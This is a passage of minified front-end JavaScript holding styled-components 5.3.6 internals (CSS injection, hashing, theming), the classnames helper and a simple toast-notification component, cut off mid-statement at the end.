A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const 